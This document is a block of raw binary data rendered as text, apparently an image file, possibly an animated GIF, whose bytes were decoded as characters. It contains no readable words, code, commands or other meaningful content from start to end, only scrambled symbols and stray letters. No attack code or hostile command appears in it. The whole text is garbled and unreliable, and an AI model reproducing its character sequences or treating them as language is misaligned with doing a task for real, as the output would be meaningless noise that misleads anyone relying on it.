��`���X�0���Z7\a�"[����>�����0t�cJP19�B��q��.а����|�÷&�;dbP̱�Ҏ��Q2~AԲB�Lq9�d. fP��<� ��!�Ub�z���=(-��Y�l���z�j,�i 9H@]F�=4*ѱ�� �(p��\�M�J���T*���rFМ�@-j�C�{�/K�N��=���MN �$��nִnS������,@�8�Ǩ7�"�̂2÷�Yـdm/�M�p4��n�F��5*#X��ͤu�i�f2���Sv+w	V��E�5��6MOmr'F�5i��E�I���1��e:%Zc]DM2nV Wc�̌i�C�u|!���[��p���vU�3��e��j���W�������6;��.���öf*�+ ނ�Yc�{�ކ�#kJ�Z8/ @$����[��֨��U�����ɼ���7"�1Q9���Ms���F�S�%dg�ڸ%�f�K�$8A[�V���}t�8��:��_d� ,�I>�u��w���Zt�;[ĕF(
w�(�͸P;��n��￹3�=�e@
��y�E��Z���J�]^���
q�c����e(H|	@�$ ��ɟ����~��HA��FJـ�K�,��IJ&�H$���NU��Y��8 ��\Yx�N�*�"a���Q�-��F}dV�ɑ��ePOf��f�A/��f�x]���XL8�
��[����n���PZ�Kd���Ծ< N͜d�@��\ɐ�E��[c=�q��E��ۼY�ȍ��c�X�,�����ɳx	��ؑ�I��p���\!�op@������0QVHE"�ED����̵ �x�O�FZ�Z���yWS�l�@F�P�/9ODX�2M�It�Jx�@��L�X��E�θ4M���!������s0��!` �����-<�	XɅu@+e׼A�[$�[h ud��t������Yɕ���8@�@�HFe�
 ���!h�a	�#l�,P�plo8�(H�$�@T�PW���'Y�9:�2�\��  ��@]x�Y$LҡE�G�Q��\`�ͯlIgHUJg$@��P�g��_��L�!L�Ƶ	�z��ЋT$�$D�8J���(�H�|D�_x�Z"&�
��ZY�AE�NLNmYd�{��_�l�`̕ ��0�K�GȤf�e���� ؁dA��LfM��Aj� ���b$��#��U� q���8B�D�z��U�Vj�. ��ʨ( O��>��[�Z�d"���7V�e��--Fc8����S<��D�@_�_	�AK����`�P�ذJ���I�'��u����S
#��� x�xf���g��a䜓��i�va�W�[U��_�g`�Zc����{MOfx^"�]	�a�'�]Mx�M�S5���$�(8&h��@Y&B$`ADB4\���5��,�(�R�μ	�y`#��G<L��R��1������Wd��Y�E�G�`�2(�a���`f�M,j2�TR�AX�#|I�^�M
$� �8���Sd�%����e����(-&�d�_����1�_�G�@l�@ϯ��	�t�
y ��f�6�Gd�����r:�I�� ����A$��`�H�(��	G�Q�!�@X�ǬZ@f�2z@'�@|4��A{�i�(�Y|$H2
0keia�j9JL��a����
� �0h�g�ăb�G��� t�  0�Q� �kd$�F��#t���.��z��Uz�
 B8�e���t�YdיE,�&UH:�{����FJ.�5T(G���@t|�q'��f��A�q˹.��X�-���+��$Ё@$�`���@vD��2
�y*W�:�_@mE����k��w�@��-^�
�DcD@B-D<D
a뚄 ^�@'9k��q�A����M��FA ��Sϰ����D���/��i��@�j�@B,����̅��B8�a.ﰊ����]�Ĵ&�����-řb�v
�R��h�PT�&�
 kX��ƭ�n�.L�@�d�x�����Vn,Q�<�d�Xo2@���,�.<�R ?���]�%��Њ7^@�և�įxI�H����1�Vɦ���AD��N����(�� �����q8J$HB$�������2� ��A��D4\F���y@���"2@ax�v�wx����[���Ĭ�'xBf-@C�@C�D�cGX�m������
� A#0k���IA��D� �x[)�����!$0F��YgI�!�S"��� x/΁
^���n@�)��^��Y\�aP�c��ep���o�@��
�� t�8�M/1'g�������Ꝝ� ��Wr��� ��,���
 �.F�*����Gr���(��7V�y-�pl��u��� �� ��� x d�<N�D�%S[P�-�4��-E,�rؠ�!8B�@c`Iz�*	H�$c�)W�A�0��,@x	�Ø%D�I�+=��T}x­D+.m	!�Dh�nZO|a���ܲ�z����h��4[�'�3m}H-���4K��P� ��� �� �![��P� ���X�@Mme�����釅d�f�bg@���מ�@8F� rD�F�/���#��
ܲ��B��(1[���Ic����&�������@���!�  \.!�<#�i���v�X�� �hx�R�?=�����z�P`fmV�Q"��e�q�MX�6X�EcD�@� %��'{r�T���7��KV@B#�A:�+�&	��� aFܔ�ٲ
��$�t�)��E�d�S��eǊ�,���Q�݇��"�YE0@�`�����^�5��X���U��ȁl���o�M��I�����
�e�n�����I�l�¬i�Lx"b�r�1�k�
�WS�8w�[���,���I�����цLD�-�����{�7�߀�Y؀�[�X�YI��[�J+�Œ�ˋX
�,�Ѐ�J���s�2t_�A$�B�=#�~8�o/���`��T��B8�D8��@�����,j� �r��{`g��Y4glo������Gg�%��&=�!�q��ڦ6U�̖U8��܀@Au,�A+����X��G�&��c�5�,T�H���ei����8j_s������|���Ov*e�m��¶��_�؏��ӤT
�кQA��V�;y�v�`�� � x�x�|�xw^��e�f���Qy;� �ˮ�拞��b�<��� \ |�[�6����A���&4e�����(�@ucI�6���H"b�-���� ��Y@t\������H�e�Ym"�/�40�7Wqħ���J4̀E���(v��� @
$I����#iR@Ā���p�6%� D	�Jcx;B���S�X_��ǽ��܀ �@��@������7:�5](:<ܙ0��0�myM�mT4�/��C��4��	��@v���G�N]�Р� �pG��`�Q.����s���ۿ<�>@ ��e&L@q E�"�� ��
(&XP@A<� ���	<x��A�<�T�aF�+T����A�!�	6�<�Q�� DE���(��`�E�'�	,!A��$�A@���
p�����h�H0C�W�9�@�$Z���*�P�ae�+d|���c�$L�`�� @Bx�"G�*��Gm=���*�!��\0hУA�z0p�ąM_Op��O�w��i� q?��`��I�xi�ţ�ƍ;�6L�G,vX�@:@!P��(� A.Ҭ Br���S	%��k�RS!��i����aX���+"(��(%`���Q�=@����6���:(��<��C<�Ԃa�<�@�X��%��K��l0�
B��nPa��"�H���p��<����(.�L2�r�!5@V���h�����E6�"@	�"�1�� C��� +"���$��ą;	�Qv�8+���%�<��0�:��_���|��.�(��s!:'��#h��� K ū�\�L4��p��,�h�E�  R� ޣl����9.���L\��TH8 ��0F9D��d���,8)�%�S��r�հ_	;�D�b�,`��dV����?P���C	��H 5-�͇Eo �㐱���� ��*=*P*���~��@	?��ʏM2qR���H@o$�Z�2/���80��ݯc�	"�>pL��2��Ό8��k�:)G�P��\g� ��h�Es90'*�0A	�` �`P���%���ʎHLu�~HD�"�ړR�B���;+ �;�=f�dB0��
���4���d^�B��` ��ʕg�V��wP7� ��!���\F�M`8�`�t�'�� ?�VT�ep�p..��K{�����>�{[a��Ø�,BF��D� {S �6B����7�{��� �D��͉L��]A]W��07��i����Ql� ,E[��EX��A��+�q<=W�Rח�e�W/��3x<�6��G��q$O�o,d��H5�"��v�(����O�s@v����+C������Q���x�
��d0�;��,®0��5�Z$��Kb<��'0eDc3h� �` &���2G��l�"�{^" ��dg$2ƅCC���>l�0ǃ�  !�   ,    � �  � HP > X)�̙?�����e�CQ�8I�D�0P ��ȡ#G� �� (U�t�r��8q��I��>���yd���7�� � �<a�'+�"`�ՠk�kW+V:���1��d!C��-D�p�D���q���#,RZ<S&�4��4t�K(x� B�ȑD7p`9�c�R3���&Zc�u�@�b�kv �b�]X��/t��2���$|���`4��(�(��#�/g��܉S� �4}���24�	Fߘ�a j��~� CI쬳���_��U[��[o ��V[1G��"]hе�DD��M��QH<Q�uG��Cl@��#.d�QƓJ/
֙ 0 @A@�C���&�
���WPVa1��ne��l�V�q�@m6�Q����t8D�0执x9�Fq�F�tC�� ,\Q_���6�0���Q8�`T�Y���`B]�zLAF�h 0���Qk~A&�i�G\��9$bKrB���6�y�!��	,P :� ����}T0

(�H��	y�nJX��%g,2�!s�Ef]�Ib""!]5��
*��9\����e6�|�q� 2@�;\��Uy�80�TP���kC�\�奀3wUVn�vE��8��d�Y&y�a�i�C$�`�|@�(�`B+\��B����3���!�P���0� F�� K�@�]����D�YI(:��2P�VV�U�f���+�\�r�M�\zIQ+t��d����<P;x�����Q�W\��,PAI��@P��@��A"\ .�{NA�p2P�9���;�$�+�L����g�ED;�Q���A� ��� �.�X����a;@{�$p 	d��	|ˀ��z��1 e <gD٠y�bܺ��B({�D2A�-�e.�^̔Ig0� 7 �B`\�� x@Y�IR�@���(���pD#N�dP{����M�y��� <!,5� A�q�,�l��W��}!|BkNF����p}��4�����[@ ���9�E�2 �����db�@$��mT�b�о<�o]|l��ld)K�i �AJ h#����=�I/M�aa�`@:��<��	H�&@M}H� ���@Y�L  0&%IP�"-�5]�(�
Lpo`�T2 u���' �A��@���-w��[�/&��U La#���7� �����V�HP llj0�R`�i>Ҁ 0�'&ڴTa	!�� *���S�x; �lP ƩC8Յtq�8+�� �d�E ������"Q8(� ��<汆�b�H<�M :� vCA$H:
 �t���@h�:`[��Ap�������) ��Q�$;�\c��� ;%�� P#)�ѳ-���͐��p����3��5@�R���;����p�t��+]D=���ϘLڦ	�6�0  ��z�� �0�����\���W�Y�pC��0��0|M���(-$�dSV5�>�`���U t�t]  )排�J��5�<����tPN t@c�T:��[����,$+QhC ��>xѪ���X*x/�ﶰ	�x�k(�Ғ�)@�5 �| 
X�Z��� �Z$q�$ �ja��&A����Tm��T�K�`��� %��y��F��!�x7�|����>��`�_r`��ꭊ*P2 ��S@�"�����ݰ��� T0�$��~�%����C�d�.q*0a���<�K�)��{���R��9�+�:��l���� �H@�
���EN�t�  �[�0�ѕ��L:lq�uo�;�z��R��KW��.���r��!'��_6�s:�\�?>RZ=�Z}�mhe/;�H %�l,p=*X�}��!l v�\<�	P9�V�%��&� ��ȇR�X�N����:P�r6#���n"�1�%	�p������#5��c�9]��^�
">V���BH�/����jC�Q_���@��޴\!gh�妰T4+��F:���ښ#E �HL7��C��$�o~�h�e�7�<�  h�G:l���u�T !�������� .q	;�]���B
�݄h���k�����_MHG䐎��J�E��
���]d1�c?�Pw�fp ��W/�_��Mg`6�X���� ��W�2�=d���,f����
� �5wv�{��w�sH���4M �Us �(Æ`w�Gvpl%`�gy2� �C7`
��cq�7~�Yf5�l0�l��G�]�U�z���BK)�g �0Q�Fxw�uP�$R�4�gk5�m����p7V��IfM(- �CD"�}W�$�>'~��&�C���c�}0h��� ]��7v� �������0vV��1w&��YAss|�GGR�B�1eL�6l^HCɖV�D�5�Њ 0;*p	� v Z��NP����\ �M" 901�8׀V�8��
�'!���a�
��Q@k4ww��!��9�#�8��0\�l�G2"\��tZԄ@
Wy�f�x�1� �UqM`4��m��` �2D�71�e�� b����F�8	�(YP�YrFk���R �7vC5���h�`��K ǵ2�`��@�(?dm��  �z��B+�`�H�eO��{�
 �
�8�!b0	N �4W�⃀y!���Qe"tUSyoe���z�8��u0���$�\�NЗ���B0:pe��W�2 9p�A��yЌ�8j1 �Ѡ��J*�3bp�h��y���w��z��aN*3<�`PK!h���HfMhUI�#�vX�!�`��iq}��@�7
`9Pj�]	�7�i yНN�z�2&������d��%�zT�ڨ�Z���i9�5R  �|0�0X��	�0��	��<0:9PL� ��t��ps	 ��7` 9��<����}1��W0<}��4O�m���I��I�8r[ч `�6 &�@�4Gɘb
=#`�{�!.f�K����	t@#p�WZ�0aХa0
a0�0[:��>��t�i� �C8� L00Py�]E���)�P�\�9�@�,���`�0ڨ��{�#����0�������h T��9E0�G	u@	�g�EN�
�	�`L %0PJ &�O����
�X0<�c�lP?0PpK��0`q:uO`��P���@�}���`qJӖ�$�<0�H� ��bp\�TI�� ��{�
��
�`T0`��%hq��;Zsv���8�C��	�`T��: C5M��N!��*@Dل`�W� cp� ��`yK  ۷00�0	�� dyJ�{
 ��V����9j�+`@�P��p�a g`
��0	 �i͸�@������
Pk
�ZdK�Z Ӑ���!����{��N`
� {�j��dŴZ��;�e�-9M��<P�! �8E  *���v(����J��P��@ 2P	����0��*�Q��9�� 9Ұ�P�Ҡ�{�� V Tg�g��i;���r�;�[0	� �H�y�7O�7u:5P+"8`%���&Ly��DI  �pP�"hT���R�g��)~��qe+A�F  J/H
g ��T�;�P��������`�� aap`����<I����S0�P!��1�T��0�*	,`�}0��( 6�(��V��8`$T�!@ �wv�`y*"ڧW6�)P5��#%AU�|�l���z��
����F
�� TYA!^k
p �dSY@	v�{u ��	��3_�g���	.@���)	��@�#P���[�#�[�,�9`�d3@�+@7u�U`N�`�*8+�+\{6�Z� �~�Š��|�\\n"��d�R2 ��Sh���l��`� �{�K
D�(���s�pv�ȳ7�Y< 0��7�s�ǚ D
�p�p,�[�s'+W3��O�S6P�P&p¥N��Ye:�%��	��;L�|���`}@�+�Xe7j�b�< �R�|�h�
N��͜{N���` %��e����l�9���� �D��>�Es�p!�5��C 0&�M�Ϻ``���z�&�{���� K��!0c�� ��|Ї���}�z���A3W!��E�?E�0v����3��t�v0���P�#�H�Q��C` 2Ē�2x�߱q�?+p� �SU��9e���m}a^:��#5m!P}�im}��ѿ��q���W1�n1*o�:�����Ð�\ Qq�Cdp\�h�C"Ўt�`��H��8ى��7pxW9���ϯh�{iq۵y:�zP��@ °� |@|H�c=�}�� �J�	�pp�(��S'ܮ����V0�l
I�P}Ē ����`�Ct"�  `^vTdH( Q|�:8 Dx��Ss�S P� ��ee� �`�p
�0���@�� �
eqցXѺL� ��FE��S�{hp	V�0��&nh4A��C��$@)�Uc�ZHě d	0i7���-���U`E��>��P�G�u�
���0+J��.�X��.�`
!�bo�v���|iK��G !z ��L��H�7)�U��R���LD?҂�3`�0�U�zU �U@�A��� 
��rj-��f�����X�S� P{�D�Q�ov ��>Є�D?�(q`G,	 фd:�2�d�LP�.OP�`œ7��`� r�`�@�P��O}˶% ��I�����hq��E�
��YE3�
�VUeԠ��6lP -����gN�9"���-��M����N�N 	� T@8�P
���@o����}aq� �bf�����P�A̗�:0d���oåG�$C����;����TCC��dH�2*�DAF ��S�\��<
p�+g0� �ǰ��@۰� �D�Ї|��G�0��`Tr׀�)p	X��dL���=�C��>|��q�X:e�C/e�Il�ݹ��"!���dz�2:���� ��Ǯ! N��p
�?q� W���=�A��������9s ��י3��,�4L�0'�}ɂ&K�-D�$�D �|�BA$�$7Ph�Bā	
&,AA�$l�� D�:��E�, !�D�*�t1u
Ȅ����U�V�Y�a���纞=�돫E�}1�Ж4u�|�%� H6ڤpr���1`I�'ї(Zl��a�'s�쐹����(���M�����h]g� ��>| d�`g�����q���R��k+��4iȤ���E!z4� @�v�������@p��W��:��?h�
D+(P@�%�t�5�j`BhމG������Z
�b>���=9E�Y�*s��
�[n�匄&a�	4�B��/���	'��2�#,0�É��@�< �̦���O��:��" ��,�)QK �`A�B�e�� 8�f�QS�	C#+�@�@+� �5�N�%�'��#Є� #2��""��H$9��L��$�/
�Ȧ�����Î���5V��Ca���{5T�"=�q'+*X�D6� Ó�AO�x��Kƭa�x�d�1Y�<��B�@�H�r�K=;��Q�� ]{/��
.(!�9lQc蠃�8���HF��, ����@V�9+z�*����Q����1 8��	��e�R��%�'�C�j���ک�?z���ۑ��7.�d�� $s)�,H��.�͎=����=.9U	%b��[��ą.#�O8a�W�a�-���z8i��|�8KB tQ�X!(�> �.+Q�Y��=ya� ^��%�@�z��g�!��A��O�MVg}�7�$������9(���c��$��3
)�!,�����ʝ_д�Xd@lN;.��Y P��
@D�e	}�LVϤv��52�s?�߼H�ן\ ��Ц;��m,��v�;��`=pp�=��>D`�Ȃ\��Ҵ�hXM�Y��6��|U���Ӊȱ�K���F��3?� � �'>!	���s�j��� =�@ 
V��p���8���"m�` ��O 7?���3%����E<�b�	u��  < !�U� � �.p�(��XE)��HF62р7���a,��ɡ.�3͕���D�� 
:� �s�
F����t�D�FP,I�`��
6� ,�����ܱM5 �t�� 8�@����0�=p��m|����YT��k`ac ������
�,�z��<��y��	���� �������&� �M����]*	V6(� �X�'80
I|;`/�ȶTF�`�p���>���"�<aX��>̂�mlc�z:*DP��	�T�;��!\�é�pjT�1�$C
��t��؁�  ?��q`� XTI��� t`��ԀE����\+7:�@�����'x� �]*3� ��� �`�������s��A�}ؠ4cB"g &0a���J4�q��@�=�'!x?��l E�L�ֲ�~�C�2B�C&l���8�;��l;> /��7d�֘0�yYI-�
��c �V�!G ��k@ �0�����@-V��p�V���� :?�n�bwV�2v��C���Q�mt8�+o�V܅�w(�	���'@� n�� �. �N�w��i0�f���lB��G ȗ	 0�@,�\�)+��,���hp �HǺ�V/��aH�� �	�lA �G�-FB�����\*�a�ڴ8`�'��u/8�L� H! d��8m�c��(F��1B�������L+��_1�\V��^d�.��E$��_��)�@��s��~_6��n�P��}꣭9л���A�ږf��� �	�8�V���t}X� ���Js�(�!�f�� ��} �X�-��� �
H�Ck��~�	�^�+��
��Q Y��R&'��I	<�X��N.,���4�A�l�+r��6 ��w8 ���9�aT�A<�ċ(Ey�@�Xx��=t�8��H����t}���p@�MR��ȞN���k�o�kJ�lv&� ��jxH@ q?p�~a�nA1W �o�XX��] 	,`��b�&�ȶ���t� �'�J�27xQ��	�D4�9jp� $"F @"���# 
K7������
��p�WLxE�_���BF�,TS�9$���n'0cW�����d�G�����Ut��wGEe3�<9	Of*(��kH��<�� Ԡ>�{|p�� 7��� zG�������z+�W������@	����x�<� =@!�	���=0��)�O"03��ѥ�c�s>R�H�,�z�W�*���<� ���A+?�c	�B�+�XP�� `�H�؁(܁D��  �+d����a�- C0�j���
,�@�
�@
t-.k��q�L�)�ߩ3�:I�6 ��: �ߡ��鰴q���H�z��e���+?�`�  ��i" �D�H��� x�S� (�B,�����+d1��/��BD�)p�$p) �$�Ea�
���˃E���ူ��M� <4�:�=&�0��{.���"&ߑ� �=в��	HL#Ţƺ<LT�P X?���'x�'` �G� ��5(�95��Z��4"���)������"��&�5�*���9�A+!r�$*���H �CP�8���;���A�B��	��{��s�H�!�
��<��D� �,P�` �PJ� ����\ap���E  C8-�"��ȉL��H������α�H�M����4�W�XA����3i�C�[��cK�H�e:�l���6P�����xJ�Ǧ�
0�%X�X����0�80R�/.�0��$�،ͳ�������*��Ҝ��a(2
P�8C3���W,�FVr(*R�ɝ'� 5�@=XG�����0���0� Nt `�S<E�lϥ��t�J�a���3@���>���̋- P�M�l�(h�J����`�:�"�%o�-��j�(��	�@0����,�1 Ǎ�  ��	Y��{�A����X P ���L� �dO~�
� ��+$�ba�E��$��=��P� P!D!�ܬ=P�<h���%#z+50'>���Q**�Q@I6��tr3�a�b��83l�Oi���	�[1KԠBu�M��}<�x � eJM �s&I���" �,�� �/ �-�	����N0�@�&���S���(^J�a����I�"�6�c��(\�5ܲ���<0,���Ȋi��@��|��lO�4�( �����$~����:��O��/ Q�Wi�D�M��*�d����9 ���:H�2 �
;�0��\၎
)&-���Qh9�Ѐ&P�$1�z����c��y�L<T@J0m}�*x�* &t�k=�H H�����% �����WB��-x�HE�*�� W��S%I0<����Q�Z��(I, Dݩ0�ꔄ�
D�"@�&��݄��A��x�{,� ���S\�S4E pOҘ] O��ȁX�����B��%�]���Q�)��B؃�u(��)R.�	���!�b�����۾@h�a�����@��/��0�h��Ê��C��k5ٔ��z��' ���O�P��\�)�T� ��\B�\��1�`�K�H��;@�����a0�=��@�(�;�
;(��/�/��e��ȃ��\F�Ҫ�s�e��8��* �B0Y8���ۥ��RF�	H���^5���:H�4����U  PC؋��\��;��2h���"�ݫ
��0h�6mӆa(&����0�XӁ
�K��e�HsqۗO���&BU�k� 8J+����]} ( X�P��  ȭa�a�\ڊhHa\���
@ �y���"U�Q  ��"
��y�]��A�K�aP�� ���Kb� n��yQ��M8Ѹ��&��DnT&   ��J�� r( ��B��f�fN_B�RQ�ε��[�b��	��iS��;�]�Ű���� �H�]P9he/m�����.�X�����M4����� e���D��`�%rX !����g��~�W��T����
+�S��H(۵Z/⥓;ɓtG@��H�(1p�J���h�9AG�V��L!���D��Fe�pj���<�hrH�,�aJ��4P�A���a� �z�b.�Ci�_\�0����]�;�"��G��)؄Ɂ'�.M�*/�r�ɠ���l���A=4!� ���G̬Ge�,�c{LYP�h�4X�^���jem�����^��"��b0��2�k�bk^
��@蝯���2���i�`T3�5��M�LF���:�������р����v�n�lF}Y_~٧��@�:����f�4 ��
Dq�&�؍8��m.�Q��LV��ȳ���Qp� ���rY�/��z�*��XfLfb���Q!�\�e��G&�*�p��~J���v��V3p� ��P䇤p�f�=�� ��eV���K�݂%���{��I���� � =!P�Z�0^���HD# ���8�5& p�C}�"m�9 ��9N�~ (m3�s��q��
ʕ̥��X�8�=����9�)R�QЫa�0'��;&��2p���`� � *׀��b��k~�M���s4"����&Ja�V�9^T�e&����^�s�>_���N_y�W' u���K���3W�0͝��k�y6hs�gn	�6��PO匸$�m�bd��M�n)Acl5& *� ��Ĩ� G�u&|��V���`ǅ�>��wo��R5�!���@*8;U�Y:ɾr(I�;k�'����08rgT �����e��Έ��h|D�0�
:��Y� �[��n ����* � =�/`z3p�Ԯ���ax����؀<@��a�aҝ��_�O K'�/A�t��CHȊ4*�@���u����I�s�X�ȶ~�6�͏��"�G&��'��'��
���5hz\�|�����膇��l��f����f9S./bH�%'��'<�tp�;���{�^��V�ݍtV�×Q����<  K�`�%��m� ]�z|�8椟c3���o�V����A�W�mmߝЍ��䶂���(g�c �w�H��C� ��r!��,��"�$ t`�B�B� :0d @�>,P��2HX�����D��x  �/^Z᪉��5:��T��̮/B!���!z�����]�'ʸp1�CX#�(��Ψ0�8�)S&�Bw�L��HŌ�<�q C.z�)��I_�M��hУA��A,�0E�( `q���`�ʒ*m����\�V�6���N��~�!��KQ"�"a�eQ;?'N���I��#8��Zf�Q�̢%��m�pgTy� �D��;���&�y�� �R�8�b$dp���G!=@� 6PEI	P�2�d�k���L��SB�f�!��h \��T'���qXE�AL��kaU�ujq�C"xx�� KT�	T�� ��_�%5�a@�A��� d@���d,p�\��~d��HX� m
�`q�4gk9��O@��m[��nB�8JwB`5W�(�,7�Ye=Fra"!�1��	��@~@�] pQX�������AŧЖXf  �Mp� � f~m�ej�ڛ�T����vSNx�Y��F�K�b\��p=x5�2��\ą�nd���s�ݡ�(> 0� �yН��w�N�W�`���-V6�P�`�`P��Ep	$xT, �BI-�@t>��lwN��m[t�[`K"�1���#r�YY�X�w�Y���Z��0ÏK<� |y�yB`�T����c�u�%�Z6,��K�$8`�F�t�ɆPr+sℲN*��Fm[�	(zI��|�|Y��AG�e����e� �Z:�@~�tK��BziЗ_?)�4%k� ���(� BĻ.૰Ȱ���= hm��A%?{r�zז�~�FD_G5��{�Ս�+ ��CV'��nF�u�>��A��ݯ����6Ȫ�@PS�16��1�iA�E<�p�6 �ID3���A�I��Ұ'iܦ(�˖zC" c8�a����,72�Z�e�`	!X�~�@D�Kx9���1�l!�	���
B��5�x9Rt�+PLL������@ �IPj� � B7�Pl�P�:�!m��'fI��61�`�\#`�V���h%-���!n0���}��
0��FM� ��5� � YHC2���I���HP���m���gL`��M!��-=�^�Ң���a� @;�k8�Y�t�r�y�*d�,7�D� .�
#��*@8tP�L��t��͖��$ĉb{X"��(��
�@*����M��ڄK��B�y͝�V4d�y~��=����
�Nε3�%�#�qj�#I-x�怴C�@�@Ay����o�"�Ø� �� 
�	��ɀ�$ ��VБ(M � �G��B2�%|���������%"a�
��(Fp����Ch���r)L���� ~4�!)��d@�P�P@uH�a  "���'�"�|�S�_
 ������1�	�
 �����z�^�Q�|�S��F)�U)�)�R��sс|������koR�����3��v�"F�$k��'>`Hc�ҁ��2�L|� �i@��K���� N	@clźF���o[������ 5��sΕ����f2*�u�Oݗ�ݜ
��� �)6 �����d�����A`����R��M�(6Z*b� �`��>�MlbdV��Q��X��mK-O�����s[�0��m!Z����h-5
�i(��ᰛx���� D�Z�RF4��R���f��|Ij��TI��~D$� �K<�%`ni�NĊ���-�o�3=$t+\�Xڵ���eQ	Z�Z�(��;ށZ���f��/t�a�  P61�["���
�bp�Ӗ�X M�yh�����ET'bUcm�ݼ/ �(IX� �-.l (�F��QH�.�J� }�����\����V��j�TA����=#�fVj"��Y^U����������4O��fP�$��.�I�-���	R �Z�ȅH�F&A$�.J��:�"�#V 2�X���߇��S�3�u���J�1N6^D�0RJ�K��0�1�l��W  �䁑�� ��/}9`�����M�u#���D�<�sV�H�@��b�яf�����M�t]�C]{�2r6f��J�J��C��Q��9|{�������D��|�x�}�q;n�E!
�n2Id* 
�fX���Ĉ8i1�Ѿ�nmk��C�b@X���s��+%��E*S�ߋ$� 0�D��N:N*�K�`�m���4ϟ\�E���4�s(�!H���K���W� t��1��-A�x�
�@�-�I^$A0��D�(z�����R�Ii��\H<V=Ci[��ئ�`���X�-�<֫l� �ћ8�$H�	��ДXH�
\�m��@���@������NU�� Q�xR׀����E�(yB��@f��|U�M��I��]��  �]�����	�QX���Q����	� �A��F�UG��@�������	ܽX	�L��%�pb�/Ƙ�R�ʲ��D�����~��	��i�O�x � �   tc7fEUX^��H@��( а ��H���^a������b��L�u�HR�����q�/v�'���
������G�����<��eU�a��$����	�h����]R:�aP��H�;:����'@Ha���
����9ݽ�� d>�bP�a/�Q�@=-D=-�M�E�?Y����x��KK���=�
��\�#�Q�H�n��{8�'8�H<�@$p���K$� ]��fX�?:M�<��������qKa��}�P5�=�X��hQLG�T�w��0K� �a���
hHE�4�8~ZQHA��T�،3�B��H�aV$PN� B]Ƣ=U	Iu-��9I^�aJIrA
��y�f�R�$�^�h�`�d�f  �H������m�@Y� ��]��EA^�p��a @u�p)g��@B5|!#�#�@���XEl�.p�au�
 B���BD�����'����(	�d<DbݎԸb�tƐ	�iܒ#�!�_�����"�E!h�)oE$E8��P��@�9$��P��
�࢙	�x����	��SZ�'d@�^06Ebԡ�U�@ފÌ����hQ}��H8�g��J��a�6&@6�(�Ea�(a�&�_$�5��P�.�$�x�!pźp $�#�B�@\�he�|Uw�������(@>�WcQ�$�0j�h*�bqVDL �Ɏ������tFh�L�U���tk��M���Cl�nٜHϊQ�b��&\��[�Yl�u�@<�~��E8�2@�I� @7� �	x���)g�/D<!�'u�������g9e��k�1�`^ܭ#�fI��
H�� 8�r*�k��Q��$ T��$�YLG�d�b
�(����f�B�ڰ�71 L�
� ��9���HA�*B  ��)��!>I�,U�P�X]~�eU��I #��� ��� E���*��E �g��)	E�@T��B�%W"��@���*I��g���
�@�V����BЩ�&�a֌�!���ł�g�����}�&��lY#�4"6���<�t ���J�������P�AXN>G X�	! @�	�PL$q	�ZL��u��`�³��x��Jl�:Qiʎd�W�M���w<i���% pk�>D@�G��l����:R�B�He�s�L䩢#�@?� ��~Hfw,�.�
\��
��h�C,ѱ�y}��D�/�)�|mF�!�H�D�q��5�f�����x�
�$�p
�p��Q�=�PFT@3��ќP��P�@�Ӡ�p��p@��,����
��	.��J��i�'蔮�⠙���M�}]�� ��&1 ���� ���\�4�p
��U���et�WZ\����$@9��Q��8��A��.�C�p"`x�XT���_�1B��Xd��o�m�2�K}�p���@	v�K��� @@R�A��C\��c2���d@	�Y� 
��˽b�� H�|Z�F�@�)jw$���$B"Lm�A=�S�sB�i���x�J����E@G�_�Uk��H��a�$Kr�F| ��&	�p^e�k�R@93A���:M�A�@ag���3�s���\��rd�,Ne�AR ��~�0�&��`~����"��K,r�I�#�����O��`�R4�"�;��Ct��@K��d�u$� �RC��f|��/�!�N�@O� � d�R1��SP�C8ĭ�!��
K��,�r�\u��\ʪ  ��
����T@����咈�` E��A
UH�J-�
HM?�@T���y��@N�_� � �p���à@�1�.v؂���! \$?�V�a��  Dc�TAV�� {6E$ �   �q1K�O ��w}ƈl  ���P�&�ˌ����P�Dȍ�f<�(j������ � r��= <ߨ�L�tOd�`��	��� 0P�SF�,��;"E�@�U3\�� $ Ho��@�L��$�@ �m cT�����φ���	3ډ��������q#7�
�S@CQ ���@���W?�S�1���K��ܚw�D2W�@�g�Ģ2@^Do,Io�l��J���K ���H"x��YD��k���m�M��qw9@A"���X��� ����)�R���+��q�����02
/��A"@$��,����䅏KɈ$�2��\�	�ŢcX�P'�s�R�	t33���s:�[8v??M_ ���W��β��,��Q�|��,uQ>D��.E� �,�z߀#�;� �˒�;�ꈳ���2�(��3u���ф�#� ��e�0G����2	v������;�����@������,���&�aD��_�=�E���/2W�@"8�G�	x��,�D�U@B
D�,C�k�!
������(AvUFe�zXȟ(�Rx�{9����
d�$�J{�}{)�)-@	dn�`e�W�=6"q`A����c��&>�;�\���.�D�9K�����)[ ��@TF�n�^3@������t����߸
�i�KLٕ]{U�u���F�E�Ľ���s6*q"��$����z�GD ,���� d�'{����W|�Q�h�ed�^ۚx�q��}�oy���8?�z; �f)��M}��\Fd�^;@U3@x���3 $���F�>�$2�%H,>"����c0l�Qƞ<�l� D��d�q�Éj��"&̏+"(�@`�$|xPe��3T@ux����#@���J+�#G����@ Q&T�p�m�g,HH��`����*j�t�
�yL�b��D��d�ѣ	��`���Zځ�bf�2�2��Y�Ρ ! 1��K4u:ό�;�X�J�W�]1N��G(�0aA�k��M��]� L 0` �5<\�@��*��X�#�(W� ��c	 	��0�l$�:�@���衴0���Av��< �f3��)�Tp8��"����+ ��=+v��	>�N:�& `����d0� B,��,���a)��v`̈D*����x !�   ,    � �  � H���� ���c���/_�1�I�&H�@� �BG�:r��Ph YyH�J�4h�����!1a�1c�L�G|�H�����%|��@@�* b=H�W �
;�kV+V:4����3�����̖)D,b��c�PD��@~�<��qN�3_�I'(	����ȕ8�@Y R+�d�U�b���Z1j���,B�Vֶu;i ɀ�B�b�E�p� B ����C	�� G�a��qMA�qZ>�C@"�+|����N�P�0 �SVPu���!� YY�6�X ��Pp �0�@p�Frm�EQ$�\F:`�AX��H`�=�ڝ(I��4�d5Ŵ��qW�ƀ +@�Hx PjE槀0AElVu5`�T��U�h��TY�Ba\�wa�DL�\r��:P`'�E6́ F8rE`�U&�M6��;Q�*`�`��)jE2 �@�J�V��V��nTfi�R����Cc~�aWR$qQ��A�y]5�0�}(
De��h��F�f�AW��!�-�!0P�,A0tJ��b	(*�u
a�g`�G���#)�81WrmQDH�Dh
